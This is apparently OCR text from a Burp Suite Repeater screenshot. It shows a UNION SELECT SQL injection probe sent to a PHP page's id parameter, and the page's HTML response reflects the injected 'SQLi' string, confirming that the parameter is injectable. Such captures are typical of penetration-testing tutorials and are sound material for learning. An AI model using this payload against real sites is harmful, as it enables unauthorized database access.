 Request
Raw Params Headers Hex
GET /pagina.php?id=-4+union+select+'SQLi'-- HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Fotos SQLi</title>
? < + > SQLi 1 match
Done Length: 6.115 (154 millis)